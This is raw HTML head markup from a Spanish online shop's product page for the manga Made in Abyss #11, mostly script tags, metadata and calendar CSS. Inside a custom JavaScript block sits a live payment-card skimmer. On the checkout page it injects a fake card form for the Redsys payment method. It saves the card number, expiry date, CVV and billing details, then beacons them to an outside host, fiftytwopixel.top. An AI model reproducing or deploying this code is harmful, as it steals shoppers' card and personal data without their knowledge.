<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"2b12427d78","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/38228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=38228' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fmade-in-abyss-11%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fmade-in-abyss-11%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "MADE IN ABYSS #11",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2023/01/Madein.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2023-01-23 19:07:42",
							"dateModified": "2023-02-09 11:20:22",
							"author": {
								"@type": "Person",
								"name": "Jonathan Cerezo"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "Made in Abyss es un particular manga de aventuras, creado por el debutante Akihito Tsukushi, que empezó su serialización vía digital en la revista Web Comic Gamma de la editorial japonesa Takeshobo en 2013, catapultándolo a la fama rápidamente. Gracias a su siempre creciente popularidad y a su capacidad para sorprender y horrorizar a los lectores con su crueldad y complejidad, este manga digital se comenzó a recopilar en tomos físicos poco después, y hasta el momento cuenta con seis tankoubon. Uno de los factores clave en esta obra es el contraste intrínseco en su dibujo, ya que está lleno de personajes monos y redondeados cuya armonía choca con fondos y paisajes hiperdetallados, diseños de monstruos salvajes y escenas de violencia extrema de lo más explícitas. Además de ser toda una revelación espontánea en su Japón natal, su popularidad se disparó a nivel global cuando se estrenó una extremadamente fiel adaptación al anime, que causó sensación en 2017 con su primera temporada (que abarca los primeros cuatro tomos del manga). Y colgándonos del borde de ese claroscuro abismo, os traemos ahora el genial manga que lo empezó todo. El Abismo al que hace referencia el título, es una gigantesca cavidad redonda en una isla. Dentro de este foso infinito hay un sistema de túneles y cuevas, en gran parte inexploradas, habitado por criaturas fantásticas y repleto de reliquias cuyo origen se desconoce. Incontables aventureros se han adentrado en el Abismo para resolver sus misterios, pero muchos de ellos jamás han vuelto. No sólo por la inabarcable y salvaje flora y fauna que surge en cada rincón de las cuevas, que se vuelve más hostil e impredecible mientras más hondo se llega; sino por la llamada Maldición del Abismo , una misteriosa enfermedad que afecta a aquellos que quieren volver cuando ya están a demasiada profundidad. La protagonista de la historia es Riko, una niña que quedó huérfana cuando Lyza la aniquiladora , una reconocida Silbato Blanco (rango que ostentan los más legendarios de estos exploradores) desapareció en las profundidades del Abismo. La chica sueña con seguir los pasos de su madre y resolver de una vez por todas los misterios, aunque tenga que adentrarse hasta donde nadie nunca ha conseguido sobrevivir. La aventura empieza el día que se encuentra con Reg, un niño-robot con amnesia. Junto a él, descubren una carta con un escueto mensaje: Te estaré esperando en el fondo del abismo . Riko, convencida de que el mensaje proviene de su desaparecida madre, decide adentrarse en el Abismo con su nuevo amigo robótico para descubrirlo, aun sabiendo que lo más probable es que jamás vuelvan."
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2023/01/Madein.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="MADE IN ABYSS #11"/>
<meta property="og:url" content="https://arte9.com/producto/made-in-abyss-11/"/>
<meta property="og:description" content="Made in Abyss es un particular manga de aventuras, creado por el debutante Akihito Tsukushi, que empezó su serialización vía digital en la revista Web Comic Gamma de la editorial japonesa Takeshobo en 2013, catapultándolo a la fama rápidamente. Gracias a su siempre creciente popularidad y a su capacidad para sorprender y horrorizar a los lectores con su crueldad y complejidad, este manga digital se comenzó a recopilar en tomos físicos poco después, y hasta el momento cuenta con seis tankoubon. Uno de los factores clave en esta obra es el contraste intrínseco en su dibujo, ya que está lleno de personajes monos y redondeados cuya armonía choca con fondos y paisajes hiperdetallados, diseños de monstruos salvajes y escenas de violencia extrema de lo más explícitas. Además de ser toda una revelación espontánea en su Japón natal, su popularidad se disparó a nivel global cuando se estrenó una extremadamente fiel adaptación al anime, que causó sensación en 2017 con su primera temporada (que abarca los primeros cuatro tomos del manga). Y colgándonos del borde de ese claroscuro abismo, os traemos ahora el genial manga que lo empezó todo. El Abismo al que hace referencia el título, es una gigantesca cavidad redonda en una isla. Dentro de este foso infinito hay un sistema de túneles y cuevas, en gran parte inexploradas, habitado por criaturas fantásticas y repleto de reliquias cuyo origen se desconoce. Incontables aventureros se han adentrado en el Abismo para resolver sus misterios, pero muchos de ellos jamás han vuelto. No sólo por la inabarcable y salvaje flora y fauna que surge en cada rincón de las cuevas, que se vuelve más hostil e impredecible mientras más hondo se llega; sino por la llamada Maldición del Abismo , una misteriosa enfermedad que afecta a aquellos que quieren volver cuando ya están a demasiada profundidad. La protagonista de la historia es Riko, una niña que quedó huérfana cuando Lyza la aniquiladora , una reconocida Silbato Blanco (rango que ostentan los más legendarios de estos exploradores) desapareció en las profundidades del Abismo. La chica sueña con seguir los pasos de su madre y resolver de una vez por todas los misterios, aunque tenga que adentrarse hasta donde nadie nunca ha conseguido sobrevivir. La aventura empieza el día que se encuentra con Reg, un niño-robot con amnesia. Junto a él, descubren una carta con un escueto mensaje: Te estaré esperando en el fondo del abismo . Riko, convencida de que el mensaje proviene de su desaparecida madre, decide adentrarse en el Abismo con su nuevo amigo robótico para descubrirlo, aun sabiendo que lo más probable es que jamás vuelvan."/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="MADE IN ABYSS #11" />
<meta name="twitter:description" content="Made in Abyss es un particular manga de aventuras, creado por el debutante Akihito Tsukushi, que empezó su serialización vía digital en la revista Web Comic Gamma de la editorial japonesa Takeshobo en 2013, catapultándolo a la fama rápidamente. Gracias a su siempre creciente popularidad y a su capacidad para sorprender y horrorizar a los lectores con su crueldad y complejidad, este manga digital se comenzó a recopilar en tomos físicos poco después, y hasta el momento cuenta con seis tankoubon. Uno de los factores clave en esta obra es el contraste intrínseco en su dibujo, ya que está lleno de personajes monos y redondeados cuya armonía choca con fondos y paisajes hiperdetallados, diseños de monstruos salvajes y escenas de violencia extrema de lo más explícitas. Además de ser toda una revelación espontánea en su Japón natal, su popularidad se disparó a nivel global cuando se estrenó una extremadamente fiel adaptación al anime, que causó sensación en 2017 con su primera temporada (que abarca los primeros cuatro tomos del manga). Y colgándonos del borde de ese claroscuro abismo, os traemos ahora el genial manga que lo empezó todo. El Abismo al que hace referencia el título, es una gigantesca cavidad redonda en una isla. Dentro de este foso infinito hay un sistema de túneles y cuevas, en gran parte inexploradas, habitado por criaturas fantásticas y repleto de reliquias cuyo origen se desconoce. Incontables aventureros se han adentrado en el Abismo para resolver sus misterios, pero muchos de ellos jamás han vuelto. No sólo por la inabarcable y salvaje flora y fauna que surge en cada rincón de las cuevas, que se vuelve más hostil e impredecible mientras más hondo se llega; sino por la llamada Maldición del Abismo , una misteriosa enfermedad que afecta a aquellos que quieren volver cuando ya están a demasiada profundidad. La protagonista de la historia es Riko, una niña que quedó huérfana cuando Lyza la aniquiladora , una reconocida Silbato Blanco (rango que ostentan los más legendarios de estos exploradores) desapareció en las profundidades del Abismo. La chica sueña con seguir los pasos de su madre y resolver de una vez por todas los misterios, aunque tenga que adentrarse hasta donde nadie nunca ha conseguido sobrevivir. La aventura empieza el día que se encuentra con Reg, un niño-robot con amnesia. Junto a él, descubren una carta con un escueto mensaje: Te estaré esperando en el fondo del abismo . Riko, convencida de que el mensaje proviene de su desaparecida madre, decide adentrarse en el Abismo con su nuevo amigo robótico para descubrirlo, aun sabiendo que lo más probable es que jamás vuelvan." />
<meta name="twitter:url" content="https://arte9.com/producto/made-in-abyss-11/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2023/01/Madein.jpg" />
<meta name="description" content="Made in Abyss es un particular manga de aventuras, creado por el debutante Akihito Tsukushi, que empezó su serialización vía digital en la revista Web Comic Gamma de la editorial japonesa Takeshobo en 2013, catapultándolo a la fama rápidamente. Gracias a su siempre creciente popularidad y a su capacidad para sorprender y horrorizar a los lectores con su crueldad y complejidad, este manga digital se comenzó a recopilar en tomos físicos poco después, y hasta el momento cuenta con seis tankoubon. Uno de los factores clave en esta obra es el contraste intrínseco en su dibujo, ya que está lleno de personajes monos y redondeados cuya armonía choca con fondos y paisajes hiperdetallados, diseños de monstruos salvajes y escenas de violencia extrema de lo más explícitas. Además de ser toda una revelación espontánea en su Japón natal, su popularidad se disparó a nivel global cuando se estrenó una extremadamente fiel adaptación al anime, que causó sensación en 2017 con su primera temporada (que abarca los primeros cuatro tomos del manga). Y colgándonos del borde de ese claroscuro abismo, os traemos ahora el genial manga que lo empezó todo. El Abismo al que hace referencia el título, es una gigantesca cavidad redonda en una isla. Dentro de este foso infinito hay un sistema de túneles y cuevas, en gran parte inexploradas, habitado por criaturas fantásticas y repleto de reliquias cuyo origen se desconoce. Incontables aventureros se han adentrado en el Abismo para resolver sus misterios, pero muchos de ellos jamás han vuelto. No sólo por la inabarcable y salvaje flora y fauna que surge en cada rincón de las cuevas, que se vuelve más hostil e impredecible mientras más hondo se llega; sino por la llamada Maldición del Abismo , una misteriosa enfermedad que afecta a aquellos que quieren volver cuando ya están a demasiada profundidad. La protagonista de la historia es Riko, una niña que quedó huérfana cuando Lyza la aniquiladora , una reconocida Silbato Blanco (rango que ostentan los más legendarios de estos exploradores) desapareció en las profundidades del Abismo. La chica sueña con seguir los pasos de su madre y resolver de una vez por todas los misterios, aunque tenga que adentrarse hasta donde nadie nunca ha conseguido sobrevivir. La aventura empieza el día que se encuentra con Reg, un niño-robot con amnesia. Junto a él, descubren una carta con un escueto mensaje: Te estaré esperando en el fondo del abismo . Riko, convencida de que el mensaje proviene de su desaparecida madre, decide adentrarse en el Abismo con su nuevo amigo robótico para descubrirlo, aun sabiendo que lo más probable es que jamás vuelvan." /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, 